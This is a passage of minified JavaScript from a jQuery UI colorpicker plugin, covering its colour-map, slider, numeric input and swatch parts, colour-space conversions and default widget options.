i,t=(i=l.color.getHSV()).s*c,n=(1-i.v)*c;o.css("background-color",l.color.copy().setHSV(null,1,1).toCSS());break;case"s":case"a":t=(i=l.color.getHSV()).h*c,n=(1-i.v)*c,s[2].css("opacity",1-i.s);break;case"v":t=(i=l.color.getHSV()).h*c,n=(1-i.s)*c,s[1].css("opacity",i.v);break;case"r":t=(e=l.color.getRGB()).b*c,n=(1-e.g)*c,s[2].css("opacity",e.r);break;case"g":t=(e=l.color.getRGB()).b*c,n=(1-e.r)*c,s[2].css("opacity",e.g);break;case"b":t=(e=l.color.getRGB()).r*c,n=(1-e.g)*c,s[2].css("opacity",e.b)}l.options.alpha&&s.a.css("opacity",1-l.color.getAlpha()),r.css({left:t-7,top:n-7})},this.disable=function(e){o[e?"off":"on"]("mousedown",i),o[e?"off":"on"]("keydown",t)}},bar:function(r){var i,a,o,s=this,l=null,c={},u=function(e){var t,n;r.opened&&(n=c.p.offset(),t=e.pageX-n.left,n=e.pageY-n.top,0<=t&&t<a&&0<=n&&n<o&&(e.stopImmediatePropagation(),e.preventDefault(),l.off("mousedown",u).focus(),g(document).on("mouseup",h),g(document).on("mousemove",d),d(e)))},h=function(e){e.stopImmediatePropagation(),e.preventDefault(),g(document).off("mouseup",h),g(document).off("mousemove",d),l.on("mousedown",u),r._callback("stop")},d=function(e){if(e.stopImmediatePropagation(),e.preventDefault(),e.pageY!==s.y){s.y=e.pageY;var t=c.p.offset(),n=e.pageY-t.top,n=Math.max(0,Math.min(n/o,1));switch(r.mode){case"h":r.color.setHSV(1-n,null,null);break;case"s":r.color.setHSV(null,1-n,null);break;case"v":r.color.setHSV(null,null,1-n);break;case"r":r.color.setRGB(1-n,null,null);break;case"g":r.color.setRGB(null,1-n,null);break;case"b":r.color.setRGB(null,null,1-n);break;case"a":r.color.setAlpha(1-n)}r._change(!1)}},t=function(e){var t,n={38:1,40:-1,33:10,34:-10},i={35:0,36:1};void 0!==n[e.which]?(t=r.color.getChannel(r.mode)*o,n=n[e.which],e.shiftKey?n*=10:(e.ctrlKey||e.metaKey)&&(n*=o),r.color.setChannel(r.mode,(t+n)/o),r._change(!1)):void 0!==i[e.which]&&(r.color.setChannel(r.mode,i[e.which]),r._change(!1))},e=function(){var e='<div class="ui-colorpicker-bar ui-colorpicker-bar-'+(r.options.part.bar.size||256)+'  ui-colorpicker-border" taonex="0"><span class="ui-colorpicker-bar-layer-1">&nbsp;</span><span class="ui-colorpicker-bar-layer-2">&nbsp;</span><span class="ui-colorpicker-bar-layer-3">&nbsp;</span><span class="ui-colorpicker-bar-layer-4">&nbsp;</span>';return r.options.alpha&&(e+='<span class="ui-colorpicker-bar-layer-alpha">&nbsp;</span><span class="ui-colorpicker-bar-layer-alphabar">&nbsp;</span>'),e+='<span class="ui-colorpicker-bar-layer-pointer"><span class="ui-colorpicker-bar-pointer"></span></span></div>'};this.init=function(){(l=g(e()).appendTo(g(".ui-colorpicker-bar-container",r.dialog))).on("mousedown",u),l.on("keydown",t),c[1]=g(".ui-colorpicker-bar-layer-1",l),c[2]=g(".ui-colorpicker-bar-layer-2",l),c[3]=g(".ui-colorpicker-bar-layer-3",l),c[4]=g(".ui-colorpicker-bar-layer-4",l),c.a=g(".ui-colorpicker-bar-layer-alpha",l),c.ab=g(".ui-colorpicker-bar-layer-alphabar",l),c.p=g(".ui-colorpicker-bar-layer-pointer",l),a=c.p.width(),o=c.p.height(),i=g(".ui-colorpicker-bar-pointer",l)},this.update=function(){var e=65*(r.options.part.bar.size||256)/64;switch(r.mode){case"h":case"s":case"v":case"r":case"g":case"b":c.a.show(),c.ab.hide();break;case"a":c.a.hide(),c.ab.show()}switch(r.mode){case"h":c[1].css({"background-position":"0 0",opacity:""}).show(),c[2].hide(),c[3].hide(),c[4].hide();break;case"s":c[1].css({"background-position":"0 "+-e+"px",opacity:""}).show(),c[2].css({"background-position":"0 "+2*-e+"px",opacity:""}).show(),c[3].hide(),c[4].hide();break;case"v":c[1].css({"background-position":"0 "+2*-e+"px",opacity:""}).show(),c[2].hide(),c[3].hide(),c[4].hide();break;case"r":c[1].css({"background-position":"0 "+6*-e+"px",opacity:""}).show(),c[2].css({"background-position":"0 "+5*-e+"px",opacity:""}).show(),c[3].css({"background-position":"0 "+3*-e+"px",opacity:""}).show(),c[4].css({"background-position":"0 "+4*-e+"px",opacity:""}).show();break;case"g":c[1].css({"background-position":"0 "+10*-e+"px",opacity:""}).show(),c[2].css({"background-position":"0 "+9*-e+"px",opacity:""}).show(),c[3].css({"background-position":"0 "+7*-e+"px",opacity:""}).show(),c[4].css({"background-position":"0 "+8*-e+"px",opacity:""}).show();break;case"b":c[1].css({"background-position":"0 "+14*-e+"px",opacity:""}).show(),c[2].css({"background-position":"0 "+13*-e+"px",opacity:""}).show(),c[3].css({"background-position":"0 "+11*-e+"px",opacity:""}).show(),c[4].css({"background-position":"0 "+12*-e+"px",opacity:""}).show();break;case"a":c[1].hide(),c[2].hide(),c[3].hide(),c[4].hide()}s.repaint()},this.repaint=function(){var e,t=0;switch(r.mode){case"h":t=(1-r.color.getHSV().h)*o;break;case"s":var n=r.color.getHSV(),t=(1-n.s)*o;c[2].css("opacity",1-n.v),l.css("background-color",r.color.copy().setHSV(null,1,null).toCSS());break;case"v":t=(1-r.color.getHSV().v)*o,l.css("background-color",r.color.copy().setHSV(null,null,1).toCSS());break;case"r":t=(1-(e=r.color.getRGB()).r)*o,c[2].css("opacity",Math.max(0,e.b-e.g)),c[3].css("opacity",Math.max(0,e.g-e.b)),c[4].css("opacity",Math.min(e.b,e.g));break;case"g":t=(1-(e=r.color.getRGB()).g)*o,c[2].css("opacity",Math.max(0,e.b-e.r)),c[3].css("opacity",Math.max(0,e.r-e.b)),c[4].css("opacity",Math.min(e.r,e.b));break;case"b":t=(1-(e=r.color.getRGB()).b)*o,c[2].css("opacity",Math.max(0,e.r-e.g)),c[3].css("opacity",Math.max(0,e.g-e.r)),c[4].css("opacity",Math.min(e.r,e.g));break;case"a":t=(1-r.color.getAlpha())*o,l.css("background-color",r.color.copy().toCSS())}"a"!==r.mode&&c.a.css("opacity",1-r.color.getAlpha()),i.css("top",t-3)},this.disable=function(e){l[e?"off":"on"]("mousedown",u),l[e?"off":"on"]("keydown",t)}},preview:function(e){function t(){e.color=e.currentColor.copy(),e._change()}var n,i,r,a,o,s=null,l=function(){return'<div class="ui-colorpicker-preview ui-colorpicker-border"><div class="ui-colorpicker-preview-initial"><div class="ui-colorpicker-preview-initial-alpha"></div></div><div class="ui-colorpicker-preview-current"><div class="ui-colorpicker-preview-current-alpha"></div></div></div>'};this.init=function(){s=g(l()).appendTo(g(".ui-colorpicker-preview-container",e.dialog)),g(".ui-colorpicker-preview-initial",s).on("click",t),i=g(".ui-colorpicker-preview-initial",s),r=g(".ui-colorpicker-preview-initial-alpha",s),a=g(".ui-colorpicker-preview-current",s),o=g(".ui-colorpicker-preview-current-alpha",s),n=g(".ui-colorpicker-preview-initial-alpha, .ui-colorpicker-preview-current-alpha",s)},this.update=function(){n[e.options.alpha?"show":"hide"](),this.repaint()},this.repaint=function(){i.css("background-color",e.currentColor.set?e.currentColor.toCSS():"").attr("title",e.currentColor.set?e.currentColor.toCSS():""),r.css("opacity",1-e.currentColor.getAlpha()),a.css("background-color",e.color.set?e.color.toCSS():"").attr("title",e.color.set?e.color.toCSS():""),o.css("opacity",1-e.color.getAlpha())},this.disable=function(e){g(".ui-colorpicker-preview-initial",s)[e?"off":"on"]("click",t)}},hsv:function(t){var n=null,i={},e=function(){var e="";return t.options.hsv&&(e+='<div class="ui-colorpicker-hsv-h"><input class="ui-colorpicker-mode" type="radio" value="h"/><label>'+t._getRegional("hsvH")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="360" size="10"/><span class="ui-colorpicker-unit">&deg;</span></div><div class="ui-colorpicker-hsv-s"><input class="ui-colorpicker-mode" type="radio" value="s"/><label>'+t._getRegional("hsvS")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100" size="10"/><span class="ui-colorpicker-unit">%</span></div><div class="ui-colorpicker-hsv-v"><input class="ui-colorpicker-mode" type="radio" value="v"/><label>'+t._getRegional("hsvV")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100" size="10"/><span class="ui-colorpicker-unit">%</span></div>'),'<div class="ui-colorpicker-hsv">'+e+"</div>"};this.init=function(){n=g(e()).appendTo(g(".ui-colorpicker-hsv-container",t.dialog)),g(".ui-colorpicker-mode",n).click(function(){t.mode=g(this).val(),t._updateAllParts()}),i.h=g(".ui-colorpicker-hsv-h .ui-colorpicker-number",n),i.s=g(".ui-colorpicker-hsv-s .ui-colorpicker-number",n),i.v=g(".ui-colorpicker-hsv-v .ui-colorpicker-number",n),g(".ui-colorpicker-number",n).on("input change keyup",function(){t.color.setHSV(i.h.val()/360,i.s.val()/100,i.v.val()/100),t._change()})},this.repaint=function(){var e=t.color.getHSV();i.h.val(Math.round(360*e.h)),i.s.val(Math.round(100*e.s)),i.v.val(Math.round(100*e.v))},this.update=function(){g(".ui-colorpicker-mode",n).each(function(){var e=g(this);e.prop("checked",e.val()===t.mode)}),this.repaint()},this.disable=function(e){g(":input",n).prop("disabled",e)}},rgb:function(t){var n=null,i={},e=function(){var e="";return t.options.rgb&&(e+='<div class="ui-colorpicker-rgb-r"><input class="ui-colorpicker-mode" type="radio" value="r"/><label>'+t._getRegional("rgbR")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="255"/></div><div class="ui-colorpicker-rgb-g"><input class="ui-colorpicker-mode" type="radio" value="g"/><label>'+t._getRegional("rgbG")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="255"/></div><div class="ui-colorpicker-rgb-b"><input class="ui-colorpicker-mode" type="radio" value="b"/><label>'+t._getRegional("rgbB")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="255"/></div>'),'<div class="ui-colorpicker-rgb">'+e+"</div>"};this.init=function(){n=g(e()).appendTo(g(".ui-colorpicker-rgb-container",t.dialog)),g(".ui-colorpicker-mode",n).click(function(){t.mode=g(this).val(),t._updateAllParts()}),i.r=g(".ui-colorpicker-rgb-r .ui-colorpicker-number",n),i.g=g(".ui-colorpicker-rgb-g .ui-colorpicker-number",n),i.b=g(".ui-colorpicker-rgb-b .ui-colorpicker-number",n),g(".ui-colorpicker-number",n).on("input change keyup",function(){g(".ui-colorpicker-rgb-r .ui-colorpicker-number",n).val();t.color.setRGB(i.r.val()/255,i.g.val()/255,i.b.val()/255),t._change()})},this.repaint=function(){var e=t.color.getRGB();i.r.val(Math.round(255*e.r)),i.g.val(Math.round(255*e.g)),i.b.val(Math.round(255*e.b))},this.update=function(){g(".ui-colorpicker-mode",n).each(function(){var e=g(this);e.prop("checked",e.val()===t.mode)}),this.repaint()},this.disable=function(e){g(":input",n).prop("disabled",e)}},lab:function(t){var n=null,i={};this.init=function(){var e;n=g((e="",t.options.hsv&&(e+='<div class="ui-colorpicker-lab-l"><label>'+t._getRegional("labL")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100"/></div><div class="ui-colorpicker-lab-a"><label>'+t._getRegional("labA")+'</label><input class="ui-colorpicker-number" type="number" min="-128" max="127"/></div><div class="ui-colorpicker-lab-b"><label>'+t._getRegional("labB")+'</label><input class="ui-colorpicker-number" type="number" min="-128" max="127"/></div>'),'<div class="ui-colorpicker-lab">'+e+"</div>")).appendTo(g(".ui-colorpicker-lab-container",t.dialog)),i.l=g(".ui-colorpicker-lab-l .ui-colorpicker-number",n),i.a=g(".ui-colorpicker-lab-a .ui-colorpicker-number",n),i.b=g(".ui-colorpicker-lab-b .ui-colorpicker-number",n),g(".ui-colorpicker-number",n).on("input change keyup",function(e){t.color.setLAB(parseInt(i.l.val(),10)/100,(parseInt(i.a.val(),10)+128)/255,(parseInt(i.b.val(),10)+128)/255),t._change()})},this.repaint=function(){var e=t.color.getLAB();i.l.val(Math.round(100*e.l)),i.a.val(Math.round(255*e.a)-128),i.b.val(Math.round(255*e.b)-128)},this.update=this.repaint,this.disable=function(e){g(":input",n).prop("disabled",e)}},cmyk:function(t){var n=null,i={};this.init=function(){var e;n=g((e="",t.options.hsv&&(e+='<div class="ui-colorpicker-cmyk-c"><label>'+t._getRegional("cmykC")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100"/><span class="ui-colorpicker-unit">%</span></div><div class="ui-colorpicker-cmyk-m"><label>'+t._getRegional("cmykM")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100"/><span class="ui-colorpicker-unit">%</span></div><div class="ui-colorpicker-cmyk-y"><label>'+t._getRegional("cmykY")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100"/><span class="ui-colorpicker-unit">%</span></div><div class="ui-colorpicker-cmyk-k"><label>'+t._getRegional("cmykK")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100"/><span class="ui-colorpicker-unit">%</span></div>'),'<div class="ui-colorpicker-cmyk">'+e+"</div>")).appendTo(g(".ui-colorpicker-cmyk-container",t.dialog)),i.c=g(".ui-colorpicker-cmyk-c .ui-colorpicker-number",n),i.m=g(".ui-colorpicker-cmyk-m .ui-colorpicker-number",n),i.y=g(".ui-colorpicker-cmyk-y .ui-colorpicker-number",n),i.k=g(".ui-colorpicker-cmyk-k .ui-colorpicker-number",n),g(".ui-colorpicker-number",n).on("input change keyup",function(e){t.color.setCMYK(parseInt(i.c.val(),10)/100,parseInt(i.m.val(),10)/100,parseInt(i.y.val(),10)/100,parseInt(i.k.val(),10)/100),t._change()})},this.repaint=function(){var e=t.color.getCMYK();i.c.val(Math.round(100*e.c)),i.m.val(Math.round(100*e.m)),i.y.val(Math.round(100*e.y)),i.k.val(Math.round(100*e.k))},this.update=this.repaint,this.disable=function(e){g(":input",n).prop("disabled",e)}},alpha:function(t){var n,i=null;this.init=function(){var e;i=g((e="",t.options.alpha&&(e+='<div class="ui-colorpicker-a"><input class="ui-colorpicker-mode" name="mode" type="radio" value="a"/><label>'+t._getRegional("alphaA")+'</label><input class="ui-colorpicker-number" type="number" min="0" max="100"/><span class="ui-colorpicker-unit">%</span></div>'),'<div class="ui-colorpicker-alpha">'+e+"</div>")).appendTo(g(".ui-colorpicker-alpha-container",t.dialog)),g(".ui-colorpicker-mode",i).click(function(){t.mode=g(this).val(),t._updateAllParts()}),n=g(".ui-colorpicker-a .ui-colorpicker-number",i),g(".ui-colorpicker-number",i).on("input change keyup",function(){t.color.setAlpha(n.val()/100),t._change()})},this.update=function(){g(".ui-colorpicker-mode",i).each(function(){g(this).prop("checked",g(this).val()===t.mode)}),this.repaint()},this.repaint=function(){n.val(Math.round(100*t.color.getAlpha()))},this.disable=function(e){g(":input",i).prop("disabled",e)}},hex:function(i){var t=null,r={};this.init=function(){var e;t=g((e="",i.options.alpha&&(e+='<input class="ui-colorpicker-hex-alpha" type="text" maxlength="2" size="2"/>'),'<div class="ui-colorpicker-hex"><label>#</label>'+(e+='<input class="ui-colorpicker-hex-input" type="text" maxlength="6" size="6"/>')+"</div>")).appendTo(g(".ui-colorpicker-hex-container",i.dialog)),r.color=g(".ui-colorpicker-hex-input",t),r.alpha=g(".ui-colorpicker-hex-alpha",t),r.color.on("keydown keyup",function(e){return e.ctrlKey||e.metaKey||o(e.which)||!a(e.which)}),r.color.on("change",function(){/[^a-fA-F0-9]/.test(r.color.val())&&r.color.val(r.color.val().replace(/[^a-fA-F0-9]/g,""))}),r.color.on("change keyup",function(){var e,t,n;i.color=(e=r.color.val(),((n=/^#?([a-fA-F0-9]{1,3})$/.exec(e))?(t=parseInt(n[1],16),new g.colorpicker.Color((t>>8&15)/15,(t>>4&15)/15,(15&t)/15)):(n=/^#?([a-fA-F0-9]{1,6})$/.exec(e))?(t=parseInt(n[1],16),new g.colorpicker.Color((t>>16&255)/255,(t>>8&255)/255,(255&t)/255)):new g.colorpicker.Color).setAlpha(i.color.getAlpha())),i._change()}),r.alpha.on("keydown keyup",function(e){return e.ctrlKey||e.metaKey||o(e.which)||!a(e.which)}),r.alpha.on("change",function(){/[^a-fA-F0-9]/.test(r.alpha)&&r.alpha.val(r.alpha.val().replace(/[^a-fA-F0-9]/g,""))}),r.alpha.on("change keyup",function(){i.color.setAlpha(parseInt(r.alpha.val(),16)/255),i._change()})},this.repaint=function(){r.color.is(":focus")||r.color.val(i.color.toHex(!0)),r.alpha.is(":focus")||r.alpha.val(s(255*i.color.getAlpha()))},this.update=this.repaint,this.disable=function(e){g(":input",t).prop("disabled",e)}},swatches:function(e){function t(){e.color=e._parseColor(g(this).css("background-color"))||new g.colorpicker.Color,e._change()}var i=null;this.init=function(){var n;i=g((n="",e._eachSwatch(function(e,t){t=new g.colorpicker.Color(t.r,t.g,t.b).toCSS();n+='<div class="ui-colorpicker-swatch" style="background-color:'+t+'" title="'+e+'"></div>'}),'<div class="ui-colorpicker-swatches ui-colorpicker-border" style="width:'+e.options.swatchesWidth+'px">'+n+"</div>")),g(".ui-colorpicker-swatches-container",e.dialog).html(i),g(".ui-colorpicker-swatch",i).on("click",t)},this.disable=function(e){g(".ui-colorpicker-swatch",i)[e?"off":"on"]("click",t)}},footer:function(t){var n=null,i="ui-colorpicker-special-transparent-"+t.colorpicker_index,r="ui-colorpicker-special-none-"+t.colorpicker_index;this.init=function(){var e;n=g((e="",(t.options.alpha||!t.inline&&t.options.showNoneButton)&&(e+='<div class="ui-colorpicker-buttonset">',t.options.alpha&&(e+='<input type="radio" name="ui-colorpicker-special" id="'+i+'" class="ui-colorpicker-special-transparent"/><label for="'+i+'">'+t._getRegional("transparent")+"</label>"),!t.inline&&t.options.showNoneButton&&(e+='<input type="radio" name="ui-colorpicker-special" id="'+r+'" class="ui-colorpicker-special-none"><label for="'+r+'">'+t._getRegional("none")+"</label>"),e+="</div>"),t.inline||(e+='<div class="ui-dialog-buttonset">',t.options.showCancelButton&&(e+='<button class="ui-colorpicker-cancel">'+t._getRegional("cancel")+"</button>"),e+='<button class="ui-colorpicker-ok">'+t._getRegional("ok")+"</button>",e+="</div>"),'<div class="ui-dialog-buttonpane ui-widget-content">'+e+"</div>")).appendTo(t.dialog),g(".ui-colorpicker-ok",n).button().click(function(){t.close()}),g(".ui-colorpicker-cancel",n).button().click(function(){t.close(!0)}),g(".ui-colorpicker-buttonset",n)[g.fn.controlgroup?"controlgroup":"buttonset"](),g(".ui-colorpicker-special-color",n).click(function(){t._change()}),g("#"+r,n).click(function(){t.color.set=!1,t._change()}),g("#"+i,n).click(function(){t.color.setAlpha(0),t._change()})},this.repaint=function(){g(".ui-colorpicker-special-none",n).prop("checked",!t.color.set).button("refresh"),g(".ui-colorpicker-special-transparent",n).prop("checked",t.color.set&&0===t.color.getAlpha()).button("refresh"),g(".ui-colorpicker-ok",n).button(t.changed?"enable":"disable")},this.update=function(){},this.disable=function(e){g(":input, :button",n).button(e?"disable":"enable"),e||g(".ui-colorpicker-ok",n).button(t.changed?"enable":"disable")}}},this.Color=function(){function o(e){return isNaN(e)||null===e?0:("string"==typeof e&&(e=parseInt(e,10)),Math.max(0,Math.min(e,1)))}function t(e){var t="0123456789abcdef",n=(e=Math.round(e))%16;return t.charAt((e-n)/16)+t.charAt(n)}function e(e){var t=.04045<e.r?Math.pow((e.r+.055)/1.055,2.4):e.r/12.92,n=.04045<e.g?Math.pow((e.g+.055)/1.055,2.4):e.g/12.92,e=.04045<e.b?Math.pow((e.b+.055)/1.055,2.4):e.b/12.92;return{x:.4124*t+.3576*n+.1805*e,y:.2126*t+.7152*n+.0722*e,z:.0193*t+.1192*n+.9505*e}}function n(e){var t,n=Math.min(e.r,e.g,e.b),i=Math.max(e.r,e.g,e.b),r=i-n,a={h:0,s:0,v:i};return 0==r?(a.h=0,a.s=0):(a.s=r/i,t=((i-e.r)/6+r/2)/r,n=((i-e.g)/6+r/2)/r,r=((i-e.b)/6+r/2)/r,e.r===i?a.h=r-n:e.g===i?a.h=1/3+t-r:e.b===i&&(a.h=2/3+n-t),a.h<0?a.h+=1:1<a.h&&--a.h),a}function i(e){var t,n=Math.min(e.r,e.g,e.b),i=Math.max(e.r,e.g,e.b),r=i-n,a={h:0,s:0,l:(i+n)/2};return 0==r?(a.h=0,a.s=0):(a.s=a.l<.5?r/(i+n):r/(2-i-n),t=((i-e.r)/6+r/2)/r,n=((i-e.g)/6+r/2)/r,r=((i-e.b)/6+r/2)/r,e.r===i?a.h=r-n:e.g===i?a.h=1/3+t-r:e.b===i&&(a.h=2/3+n-t),a.h<0?a.h+=1:1<a.h&&--a.h),a}function s(e){function t(e,t,n){return n<0&&(n+=1),1<n&&--n,6*n<1?e+6*(t-e)*n:2*n<1?t:3*n<2?e+(t-e)*(2/3-n)*6:e}var n,i;return 0===e.s?{r:e.l,g:e.l,b:e.l}:(i=e.l<.5?e.l*(1+e.s):e.l+e.s-e.s*e.l,{r:t(n=2*e.l-i,i,e.h+1/3),g:t(n,i,e.h),b:t(n,i,e.h-1/3)})}function r(e){var t=e.x/h[0],n=e.y/h[1],e=e.z/h[2],t=.008856<t?Math.pow(t,1/3):7.787*t+16/116;return{l:(116*(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116)-16)/100,a:(500*(t-n)+128)/255,b:(200*(n-(e=.008856<e?Math.pow(e,1/3):7.787*e+16/116))+128)/255}}function a(e){return{c:1-e.r,m:1-e.g,y:1-e.b}}function l(e){var t=1;return e.c<t&&(t=e.c),e.m<t&&(t=e.m),1===(t=e.y<t?e.y:t)?{c:0,m:0,y:0,k:1}:{c:(e.c-t)/(1-t),m:(e.m-t)/(1-t),y:(e.y-t)/(1-t),k:t}}var c={rgb:{r:0,g:0,b:0},hsv:{h:0,s:0,v:0},hsl:{h:0,s:0,l:0},lab:{l:0,a:0,b:0},cmyk:{c:0,m:0,y:0,k:1}},u=1,h=[.9504285,1,1.0889],d=arguments;this.set=!1,this.setAlpha=function(e){return null!==e&&(u=o(e)),this.set=!0,this},this.getAlpha=function(){return u},this.setRGB=function(e,t,n){return c={rgb:this.getRGB()},null!==e&&(c.rgb.r=o(e)),null!==t&&(c.rgb.g=o(t)),null!==n&&(c.rgb.b=o(n)),this.set=!0,this},this.getChannel=function(e){switch(e){case"h":case"s":case"v":return this.getHSV()[e];case"r":case"g":case"b":return this.getRGB()[e];case"a":return this.getAlpha()}return null},this.setChannel=function(e,t){switch(e){case"h":return this.setHSV(t,null,null);case"s":return this.setHSV(null,t,null);case"v":return this.setHSV(null,null,t);case"r":return this.setRGB(t,null,null);case"g":return this.setRGB(null,t,null);case"b":return this.setRGB(null,null,t);case"a":return this.setAlpha(t)}return this},this.setHSV=function(e,t,n){return c={hsv:this.getHSV()},null!==e&&(c.hsv.h=o(e)),null!==t&&(c.hsv.s=o(t)),null!==n&&(c.hsv.v=o(n)),this.set=!0,this},this.setHSL=function(e,t,n){return c={hsl:this.getHSL()},null!==e&&(c.hsl.h=o(e)),null!==t&&(c.hsl.s=o(t)),null!==n&&(c.hsl.l=o(n)),this.set=!0,this},this.setLAB=function(e,t,n){return c={lab:this.getLAB()},null!==e&&(c.lab.l=o(e)),null!==t&&(c.lab.a=o(t)),null!==n&&(c.lab.b=o(n)),this.set=!0,this},this.setCMYK=function(e,t,n,i){return c={cmyk:this.getCMYK()},null!==e&&(c.cmyk.c=o(e)),null!==t&&(c.cmyk.m=o(t)),null!==n&&(c.cmyk.y=o(n)),null!==i&&(c.cmyk.k=o(i)),this.set=!0,this},this.getRGB=function(){var e,t,n,i,r,a;return c.rgb||(c.rgb=c.lab?function(e){e={r:3.2406*e.x+-1.5372*e.y+-.4986*e.z,g:-.9689*e.x+1.8758*e.y+.0415*e.z,b:.0557*e.x+-.204*e.y+1.057*e.z};return e.r=.0031308<e.r?1.055*Math.pow(e.r,1/2.4)-.055:12.92*e.r,e.g=.0031308<e.g?1.055*Math.pow(e.g,1/2.4)-.055:12.92*e.g,e.b=.0031308<e.b?1.055*Math.pow(e.b,1/2.4)-.055:12.92*e.b,e}((i=c.lab,r=100*i.l,a=255*i.a-128,i=255*i.b-128,(r={x:0,y:(r+16)/116,z:0}).x=a/500+r.y,r.z=r.y-i/200,r.x=.008856<Math.pow(r.x,3)?Math.pow(r.x,3):(r.x-16/116)/7.787,r.y=.008856<Math.pow(r.y,3)?Math.pow(r.y,3):(r.y-16/116)/7.787,r.z=.008856<Math.pow(r.z,3)?Math.pow(r.z,3):(r.z-16/116)/7.787,r.x*=h[0],r.y*=h[1],r.z*=h[2],r)):c.hsv?(e=c.hsv,n={r:0,g:0,b:0},0===e.s?n.r=n.g=n.b=e.v:(t=1===e.h?0:6*e.h,a=Math.floor(t),i=e.v*(1-e.s),r=e.v*(1-e.s*(t-a)),t=e.v*(1-e.s*(1-(t-a))),0===a?(n.r=e.v,n.g=t,n.b=i):1===a?(n.r=r,n.g=e.v,n.b=i):2===a?(n.r=i,n.g=e.v,n.b=t):3===a?(n.r=i,n.g=r,n.b=e.v):4===a?(n.r=t,n.g=i,n.b=e.v):(n.r=e.v,n.g=i,n.b=r)),n):c.hsl?s(c.hsl):c.cmyk?(n=c.cmyk,{r:1-(n={c:n.c*(1-n.k)+n.k,m:n.m*(1-n.k)+n.k,y:n.y*(1-n.k)+n.k}).c,g:1-n.m,b:1-n.y}):{r:0,g:0,b:0},c.rgb.r=o(c.rgb.r),c.rgb.g=o(c.rgb.g),c.rgb.b=o(c.rgb.b)),g.extend({},c.rgb)},this.getHSV=function(){return c.hsv||(c.hsv=c.lab?n(this.getRGB()):c.rgb?n(c.rgb):c.hsl||c.cmyk?n(this.getRGB()):{h:0,s:0,v:0},c.hsv.h=o(c.hsv.h),c.hsv.s=o(c.hsv.s),c.hsv.v=o(c.hsv.v)),g.extend({},c.hsv)},this.getHSL=function(){return c.hsl||(c.hsl=c.rgb?i(c.rgb):c.hsv||c.cmyk||c.hsv?i(this.getRGB()):{h:0,s:0,l:0},c.hsl.h=o(c.hsl.h),c.hsl.s=o(c.hsl.s),c.hsl.l=o(c.hsl.l)),g.extend({},c.hsl)},this.getCMYK=function(){return c.cmyk||(c.cmyk=c.rgb?l(a(c.rgb)):c.hsv||c.hsl||c.lab?l(a(this.getRGB())):{c:0,m:0,y:0,k:1},c.cmyk.c=o(c.cmyk.c),c.cmyk.m=o(c.cmyk.m),c.cmyk.y=o(c.cmyk.y),c.cmyk.k=o(c.cmyk.k)),g.extend({},c.cmyk)},this.getLAB=function(){return c.lab||(c.lab=c.rgb?r(e(c.rgb)):c.hsv||c.hsl||c.cmyk?r(e(this.getRGB())):{l:0,a:0,b:0},c.lab.l=o(c.lab.l),c.lab.a=o(c.lab.a),c.lab.b=o(c.lab.b)),g.extend({},c.lab)},this.getChannels=function(){return{r:this.getRGB().r,g:this.getRGB().g,b:this.getRGB().b,a:this.getAlpha(),h:this.getHSV().h,s:this.getHSV().s,v:this.getHSV().v,c:this.getCMYK().c,m:this.getCMYK().m,y:this.getCMYK().y,k:this.getCMYK().k,L:this.getLAB().l,A:this.getLAB().a,B:this.getLAB().b}},this.getSpaces=function(){return g.extend(!0,{},c)},this.distance=function(e){var t,n="get"+"lab".toUpperCase(),i=this[n](),r=e[n](),a=0;for(t in i)a+=Math.pow(i[t]-r[t],2);return a},this.equals=function(e){if(e){var t=this.getRGB(),n=e.getRGB();return this.set===e.set&&this.getAlpha()===e.getAlpha()&&t.r===n.r&&t.g===n.g&&t.b===n.b}return!1},this.limit=function(e){--e;var t=this.getRGB();this.setRGB(Math.round(t.r*e)/e,Math.round(t.g*e)/e,Math.round(t.b*e)/e)},this.toHex=function(){var e=this.getRGB();return t(255*e.r)+t(255*e.g)+t(255*e.b)},this.toCSS=function(){return"#"+this.toHex()},this.copy=function(){var e=new g.colorpicker.Color(this.getSpaces(),this.getAlpha());return e.set=this.set,e},2===d.length&&(c=d[0],this.setAlpha(0===d[1]?0:d[1]||1),this.set=!0),2<d.length&&(this.setRGB(d[0],d[1],d[2]),this.setAlpha(0===d[3]?0:d[3]||1),this.set=!0)}},g.widget("vanderlee.colorpicker",{options:{alpha:!1,altAlpha:!0,altField:"",altOnChange:!0,altProperties:"background-color",autoOpen:!1,buttonClass:null,buttonColorize:!1,buttonImage:"images/ui-colorpicker.png",buttonImageOnly:!1,buttonText:null,cancelOnExit:!1,closeOnEscape:!0,closeOnOutside:!0,color:"#00FF00",colorFormat:"HEX",disabled:!1,draggable:!0,containment:null,duration:"fast",hideOn:"button",hsv:!0,inline:!0,inlineFrame:!0,layout:{map:[0,0,1,5],bar:[1,0,1,5],preview:[2,0,1,1],hsv:[2,1,1,1],rgb:[2,2,1,1],alpha:[2,3,1,1],hex:[2,4,1,1],lab:[3,1,1,1],cmyk:[3,2,1,2],swatches:[4,0,1,5]},limit:"",modal:!1,mode:"h",okOnEnter:!1,parts:"",part:{map:{size:256},bar:{size:256}},position:null,regional:"",revert:!1,rgb:!0,showAnim:"fadeIn",showCancelButton:!0,showNoneButton:!1,showCloseButton:!0,showOn:"focus click alt",showOptions:{},swatches:null,swatchesWidth:84,title:null,cancel:null,close:null,init:null,ok:null,open:null,select:null,stop:null,ready:null},_create:function(){var e,t=this;return 